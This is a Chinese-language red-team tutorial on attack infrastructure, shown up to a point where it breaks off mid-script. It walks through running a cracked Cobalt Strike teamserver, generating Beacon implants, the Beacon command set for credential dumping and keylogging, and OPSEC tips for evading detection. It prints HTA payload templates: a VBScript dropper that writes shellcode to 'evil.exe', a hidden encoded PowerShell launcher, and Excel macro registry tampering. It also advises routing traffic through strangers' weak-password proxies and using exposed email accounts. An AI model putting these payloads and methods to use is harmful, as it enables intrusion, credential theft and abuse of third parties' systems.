Red Team: Infrastructure
开始行动前首先要准备资源,不然很多活做不了。本文提到的红队基础设施包括基本的测试机、网络隐匿、VPS、Domain、SSL Certificate 设置,到 C2 使用和 C2 Profile 自定义流量,最后一部分会介绍邮箱和站点钓鱼设施搭建使用。
目录
- 目录
- 1 测试环境
- 2 C2 使用
- 安装
- 快速体验主机上线
- Listener Payload 类型详解🔨
- Attacks 菜单详解
- HTML Application(HTA)
- MS Office Macro
- Payload Gennerator
- Windows Executable/Executable (S)
- Manage
- Clone Site
- Host File
- Scripted Web Delivery (S)
- System Profier
- Becaon Spawn
- CS 与 MSF 联动
- 插件
- 快捷键
- 3 C2 隐蔽
- 4 钓鱼服务🔨
- 5 及时通讯平台🔨
- 参考链接
1 测试环境
核心就是防溯源,防反制。
1.虚拟机环境搭建
使用 Vmware 搭建,制作成模板,克隆出来,具体操作见 Active Directory 基本使用文中 1.1 和 1.2 开头内容。每个项目重新恢复初始化状态开始测试,避免 Web 或者客户端蜜罐通过获取特征信息汇总硬件信息做成特征。
2.网络隐匿
- 不使用个人信息登录任何网站
- 关闭 WebRTC,可以上 MyIP 测试
- 启用 DoH(DNS over HTTPS),避免泄露
- 需要三跳网络(避免 DNS 和网络连接泄露真是地址),但不在虚拟机中搭建代理
- 测试中经常会有封 IP 的操作,需要自动切换 IP(Rotating IP)。代理可以使用网上匿名或者有弱口令的 Socks,使用 ProxyCat。
- 邮箱呢可以搜索网上公开的账户,比如有些网站需要投递简历,直接就把邮箱账户给写出来了。
2 C2 使用
C2 简称 Command & Control。
- CobaltStrike
- Covernant
- Meterpreter
- Powershell Empire
C2 通常有三个角色,客户端、被控端、服务端。客户端通过连接到服务端服务端操控受害者终端。

以前使用过 Armitage、灰鸽子的读者,其实对标现在的概念就是 C2 框架,只不过它比远控多了很多提权、免杀、EXP、插件等功能。本文只使用 Cobalt Strike。Cobalt Strike 作为示例演示如何使用,其他 C2 功能类似,熟练一个往后使用其他 C2 框架也会快很多。
安装
Cobalt Strike 使用 Java 开发,在运行前需要提前安装 LTS 版 JDK 或 JRE 运行环境,具体版本请查询 PDF 安装手册,比如 4.5 和 4.7 版本就要求 Java 1.8 或 11 版本。
存在多个 Java 版本可以用 update-java-alternatives -s <jname> 切换 Java 版本。
ubuntu@ip-172-26-7-83:~$ java -version
openjdk version "17.0.5" 2022-10-18
OpenJDK Runtime Environment (build 17.0.5+8-Ubuntu-2ubuntu120.04)
OpenJDK 64-Bit Server VM (build 17.0.5+8-Ubuntu-2ubuntu120.04, mixed mode, sharing)
ubuntu@ip-172-26-7-83:~$ update-java-alternatives -l
java-1.11.0-openjdk-amd64 1111 /usr/lib/jvm/java-1.11.0-openjdk-amd64
java-1.17.0-openjdk-amd64 1711 /usr/lib/jvm/java-1.17.0-openjdk-amd64
ubuntu@ip-172-26-7-83:~$ sudo update-java-alternatives -s java-1.11.0-openjdk-amd64
ubuntu@ip-172-26-7-83:~$ java -version
openjdk version "11.0.17" 2022-10-18
OpenJDK Runtime Environment (build 11.0.17+8-post-Ubuntu-1ubuntu220.04)
OpenJDK 64-Bit Server VM (build 11.0.17+8-post-Ubuntu-1ubuntu220.04, mixed mode, sharing)环境装好只需服务端运行 teamserver,地址是服务器对方提供访问的地址,密码是客户端连接过来时验证客户端身份用,需要设置强密码避免被人端掉,malleableC2profile 则是配置文件,目前正是熟悉软件阶段不需要自定义配置。
./teamserver <ip_address> <password> [<malleableC2profile>]实际运行都是通过终端连接到远程服务器,最好使用 tmux、screen、nohup 防止终端退出时杀死 teamserver 进程。
┌──(kali㉿kali)-[~/Desktop/CobaltStrike 4.4-Cracked]
└─$ sudo ./teamserver 192.168.0.102 123
[sudo] password for kali:
[*] Will use existing X509 certificate and keystore (for SSL)
[*] Loading properties file (/home/kali/Desktop/CobaltStrike 4.4-Cracked/TeamServer.prop).
[*] Properties file was loaded.
[+] Team server is up on 0.0.0.0:50050
[*] SHA256 hash of SSL cert is: 9346ed19ef5344240df5f1220c62a3e34ed493a5105bae10b3e7a5de5221f2ab
[+] Listener: test started!客户端 Windows 运行 cobaltstrike.exe,Linux 则是 cobaltstrike 文件。

Alias 时用来给 Profile 做别名使用,方便表示这个 Team Server 是哪个目标的,Host 是 运行 teamserver 是填写的 <ip_addresss>,Port 在没有修改配置文件的情况下默认是 50050,User 是你的用户名 Cobalt Strike 是支持多用户连接的,填写用户名方便区分攻击队员,Password 则是刚刚设置的密码,一旦错误无法访问。
第一次连接会提示指纹信息,这和第一次通过 SSH 连接服务器作用一样,让你主动确认证书对不对,防止中间人攻击。

确认后登录成功。

客户端支持连接多台服务器,避免一台服务器被阻断后影响渗透过程,在菜单 Cobalt Strike -> New Connection 连接新服务器,也可以找工具栏加号按钮  。
。
连接成功后通过底部标签进行切换,这里连接的两台服务器分别是 JP 和 HK。

快速体验主机上线
创建 Listener
Cobalt Strike Payload 叫 Beacon,Beacon 是通过 HTTP/HTTPS、DNS、TCP、SMB 协议与服务端通信。在使用 Payload 前需生成前需要创建 Linstener,后续所有 Beacon 会使用 Listener 与之通信。
到菜单 Cobalt Strike -> Linstener 添加一个。或者点击工具栏耳机按钮  也可以直接打开 Listener。
也可以直接打开 Listener。
在 Lsteners 标签点击 add 按钮添加 Listener。
Beacon 选择「Beacon HTTP」创建 HTTP 服务与目标同行,Name 是对 Listener 备注名称,HTTP Hosts 是 Beacon 回连地址,HTTP Port (C2) 是回连地址端口号,HTTP Host (Stager) 是下载 Staged 剩余 Payload 主机地址。

初次使用不需过于关注配置参数细节,先了解整个流程怎么运转熟悉下基本操作即可。
生成 Windows 二进制 Payload

有两个选项:
- Attacks -> Packages -> Windows Executable
- Attacks -> Packages -> Windows Executable(S)
选项一是 Staged Payload,生成的 Payload 在运行后向刚刚在 Listener 设置的 HTTP Host (Stager) 地址下载剩余的 Payload 并由当前进程解密后加载到内存中,此时才向 Listener 中 HTTP Hosts 中主机建立通信。带 S 的选项二是 Stageless payload,生成的 Payload 在运行后就与 Listener 中 HTTP Hosts 主机建立通信。

生成前必须为 Beacon 选择 Listener。

x64 是要根据目标系统选择版本,通常 x64 能够兼容 x32 位,但最好不要这么做,以目标版本为准,防止意外掉线。
Output 是要输出的程序,有不落地的 PowerShell、EXE 可以执行文件、DLL 文件用于劫持,Windows Service EXE 运行后自动创建服务,这里以 Windows EXE 为例。
一旦机器运行后就会自动上线。

右键 Interact 会在标签栏自动新增 Beacon 交互窗口,可以输入命令对目标执行操作。
Beacon 命令
具体有哪些操作,使用 help 或 ? 展示帮助,可以展示有哪些命令可用。
beacon> help
Beacon Commands
===============
Command Description
------- -----------
argue Spoof arguments for matching processes
blockdlls Block non-Microsoft DLLs in child processes
browserpivot Setup a browser pivot session
cancel Cancel a download that's in-progress
cd Change directory
checkin Call home and post data
chromedump Recover credentials from Google Chrome
clear Clear beacon queue
connect Connect to a Beacon peer over TCP
covertvpn Deploy Covert VPN client
cp Copy a file
dcsync Extract a password hash from a DC
desktop View and interact with target's desktop
dllinject Inject a Reflective DLL into a process
dllload Load DLL into a process with LoadLibrary()
download Download a file
downloads Lists file downloads in progress
drives List drives on target
elevate Spawn a session in an elevated context
execute Execute a program on target (no output)
execute-assembly Execute a local .NET program in-memory on target
exit Terminate the beacon session
getprivs Enable system privileges on current token
getsystem Attempt to get SYSTEM
getuid Get User ID
hashdump Dump password hashes
help Help menu
inject Spawn a session in a specific process
inline-execute Run a Beacon Object File in this session
jobkill Kill a long-running post-exploitation task
jobs List long-running post-exploitation tasks
jump Spawn a session on a remote host
kerberos_ccache_use Apply kerberos ticket from cache to this session
kerberos_ticket_purge Purge kerberos tickets from this session
kerberos_ticket_use Apply kerberos ticket to this session
keylogger Start a keystroke logger
kill Kill a process
link Connect to a Beacon peer over a named pipe
logonpasswords Dump credentials and hashes with mimikatz
ls List files
make_token Create a token to pass credentials
mimikatz Runs a mimikatz command
mkdir Make a directory
mode dns Use DNS A as data channel (DNS beacon only)
mode dns-txt Use DNS TXT as data channel (DNS beacon only)
mode dns6 Use DNS AAAA as data channel (DNS beacon only)
mv Move a file
net Network and host enumeration tool
note Assign a note to this Beacon
portscan Scan a network for open services
powerpick Execute a command via Unmanaged PowerShell
powershell Execute a command via powershell.exe
powershell-import Import a powershell script
ppid Set parent PID for spawned post-ex jobs
printscreen Take a single screenshot via PrintScr method
ps Show process list
psinject Execute PowerShell command in specific process
pth Pass-the-hash using Mimikatz
pwd Print current directory
reg Query the registry
remote-exec Run a command on a remote host
rev2self Revert to original token
rm Remove a file or folder
rportfwd Setup a reverse port forward
rportfwd_local Setup a reverse port forward via Cobalt Strike client
run Execute a program on target (returns output)
runas Execute a program as another user
runasadmin Execute a program in an elevated context
runu Execute a program under another PID
screenshot Take a single screenshot
screenwatch Take periodic screenshots of desktop
setenv Set an environment variable
shell Execute a command via cmd.exe
shinject Inject shellcode into a process
shspawn Spawn process and inject shellcode into it
sleep Set beacon sleep time
socks Start SOCKS4a server to relay traffic
socks stop Stop SOCKS4a server
spawn Spawn a session
spawnas Spawn a session as another user
spawnto Set executable to spawn processes into
spawnu Spawn a session under another process
spunnel Spawn and tunnel an agent via rportfwd
spunnel_local Spawn and tunnel an agent via Cobalt Strike client rportfwd
ssh Use SSH to spawn an SSH session on a host
ssh-key Use SSH to spawn an SSH session on a host
steal_token Steal access token from a process
timestomp Apply timestamps from one file to another
unlink Disconnect from parent Beacon
upload Upload a file不知道怎么使用这些命令,通过 help 跟上具体命令 help <command>,会输出具体使用说明。
beacon> help ls
Use: ls [folder]
Lists files in a folder[folder] 是必选的参数 如果遇到尖括号如 <argrument name> 就是可选参数。
ls 执行成功
beacon> ls
[*] Tasked beacon to list files in .
[+] host called home, sent: 19 bytes
[*] Listing: C:\Users\raingray\Desktop\
Size Type Last Modified Name
---- ---- ------------- ----
dir 05/12/2022 22:45:10 adobeacrobatxipro
14mb fil 05/12/2022 22:44:00 360zip_setup.exe
723mb fil 05/12/2022 22:43:07 adobeacrobatxipro.rar
130mb fil 04/14/2022 09:14:24 app.zip
282b fil 02/04/2022 17:30:48 desktop.ini
10mb fil 05/12/2022 23:17:56 FangSong.ttf
3mb fil 03/06/1999 03:00:00 FZFSJW.TTF
2kb fil 02/04/2022 17:37:53 Microsoft Edge.lnk
3mb fil 02/19/2011 14:27:18 仿宋_GB2312.ttf
503kb fil 05/13/2022 00:01:00 工资流水.pdf部分命令执行成功无回显会输出 [+] host called home. sent: X bytes,如 sleep。
beacon> sleep 5
[*] Tasked beacon to sleep for 5s
[+] host called home, sent: 16 bytesOPSEC:Sleep 时长是一个固定秒数,可以通过 sleep 命令设置 jitter 值,范围是 0-99,意思是在固定秒数内按照此百分比随机抖动。
执行命令你会发现回显结果特别慢,这是避免频繁通信暴露目标,每个 Beacon 默认 sleep 是 60 秒与服务器通讯一次,通过命令 sleep 或者右键 Becaon,找到 Session -> Sleep 设置 TeamServer 与 Beacon 通信时间。
OPSEC:目标是 Windows 的情况下可以多使用 execute-assembly 执行 C# 编写的程序,这样可以不用上传程序到目标中再运行,避免文件落地,直接指定本地文件路径在目标内存中运行。
Listener Payload 类型详解🔨
Beacon 有几种类型:
- Beacon DNS
- Beacon HTTP
Beacon HTTPS - Beacon SMB
- Beacon TCP
- Extermal C2
- Foreign HTTP
Foreign HTTPS
这些类型都是指 Becaon 连接 Server 的协议是什么。
DNS 需要公网能够解析的域名。
HTTPS 需要买证书。
Beacon HTTP/HTTPS
HTTP 和 HTTPS 使用方法一样,HTTPS 无非多了一个 SSL 证书可以保证传输加密,在实战中一定是选用 HTTPS,下面以 HTTPS 为例讲解选项。

- Name 是对 Listener 备注名称
- HTTP Hosts 是 Beacon 回连请求中的 Host 请求头的值,HTTP Hosts 可以添加多个主机,这样按 Host Rotation Strategy 规则决定上线哪台。
- HTTP Port (C2) 是服务端监听的端口,默认监听在 0.0.0.0 和 127.0.0.1 上,实际回连表现形式是在 Host 请求头,比如 Host:x.x.x.x:80。
- Profile 是服务端配置文件,用来对 HTTP 流量做混淆等利用细节配置......
- HTTP Host (Stager),要理解这个字段需要钱搞清楚 Stageless 和 Stager 区别,Stageless 是 Payload 完整运行后就加载到内存中直接上线,而 Stager 可以理解为第一次运行的是加载器,运行后向指定地址下载剩余的后门内容加载到内存,这是分段加载,只有使用 Stager 这个配置项目才有意义,不然就是作为 Host 请求投的值仅仅有找到对应虚拟主机的作用。
- HTTP Port (Bind) 载荷托管位置,常常用在反向代理将请求转发给反向代理后面的C2。
- HTTP Host Header 域前置常用到。
- HTTP Proxy Beacon 回连服务端的 HTTP 请求走 http/socks 代理。
Beacon DNS
Beacon TCP
Beacon SMB
Extermal C2
Foreign HTTP/HTTPS
Attacks 菜单详解
HTML Application(HTA)
生成 .hta 应用上线 Windows。原生构造很简单是 HTML、CSS、VBScript 的组合,HTML 和 CSS 控制样式,VBScript 执行系统命令。
<html>
<head>
<title>tetsa</title>
<style>
h1 {
color: red;
}
</style>
</head>
<body>
<h1>Hello</h1>
<a href=#>test link</a>
<script language="VBScript">
CreateObject("Wscript.Shell").Run("calc")
</script>
</body>
</html>执行后将弹出 HTA 界面和计算器。

HTML Application 菜单有三个方法:
- Executable
- PowerShell
- VBA
Executable 生成内容是 VBScript 脚本,使用 Wscript.Shell 运行代码。
<script language="VBScript">
Function var_func()
var_shellcode = "4d5a90000300000004000000ffff0000b8000......"
Dim var_obj
Set var_obj = CreateObject("Scripting.FileSystemObject")
Dim var_stream
Dim var_tempdir
Dim var_tempexe
Dim var_basedir
Set var_tempdir = var_obj.GetSpecialFolder(2)
var_basedir = var_tempdir & "\" & var_obj.GetTempName()
var_obj.CreateFolder(var_basedir)
var_tempexe = var_basedir & "\" & "evil.exe"
Set var_stream = var_obj.CreateTextFile(var_tempexe, true , false)
For i = 1 to Len(var_shellcode) Step 2
var_stream.Write Chr(CLng("&H" & Mid(var_shellcode,i,2)))
Next
var_stream.Close
Dim var_shell
Set var_shell = CreateObject("Wscript.Shell")
var_shell.run var_tempexe, 0, true
var_obj.DeleteFile(var_tempexe)
var_obj.DeleteFolder(var_basedir)
End Function
var_func
self.close
</script>PowerShell 也是 VBScript 脚本不过 Wscript.Shell 运行的是 PowerShell 程序,其执行的内容经过 Base64 编码。
<script language="VBScript">
Function var_func()
Dim var_shell
Set var_shell = CreateObject("Wscript.Shell")
var_shell.run "powershell -nop -w hidden -encodedcommand JABzAD0ATgBlAHcALQBPAGIAagBlAG......MAdAAgAEkAoACkAOwA=", 0, true
End Function
var_func
self.close
</script>VBS 将执行 Excel 宏上线。过程是修改注册表信任 Excel 宏,并执行宏,最后恢复注册表。
<html><head><script language="vbscript">
Dim objExcel, WshShell, RegPath, action, objWorkbook, xlmodule
Set objExcel = CreateObject("Excel.Application")
objExcel.Visible = False
Set WshShell = CreateObject("Wscript.Shell")
function RegExists(regKey)
on error resume next
WshShell.RegRead regKey
RegExists = (Err.number = 0)
end function
' Get the old AccessVBOM value
RegPath = "HKEY_CURRENT_USER\Software\Microsoft\Office\" & objExcel.Version & "\Excel\Security\AccessVBOM"
if RegExists(RegPath) then
action = WshShell.RegRead(RegPath)
else
